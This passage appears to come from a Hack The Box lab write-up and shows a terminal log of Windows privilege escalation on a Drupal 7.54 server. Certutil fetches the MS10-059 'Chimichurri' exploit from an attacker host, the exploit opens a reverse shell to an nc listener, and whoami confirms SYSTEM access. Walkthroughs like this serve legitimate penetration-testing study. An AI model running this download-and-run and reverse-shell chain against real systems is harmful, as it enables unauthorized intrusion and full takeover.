 C:\inetpub\drupal-7.54>certutil -urlcache -f http://10.10.17.90/exploits/MS10-059.exe MS10-059.exe
certutil -urlcache -f http://10.10.17.90/exploits/MS10-059.exe MS10-059.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\inetpub\drupal-7.54>MS10-059.exe
MS10-059.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <BR>
C:\inetpub\drupal-7.54>MS10-059.exe 10.10.17.90 9999
MS10-059.exe 10.10.17.90 9999
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimich
urri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\inetpub\drupal-7.54>
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.9] 50806
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>
Hack The Box
PEN-TESTING LABS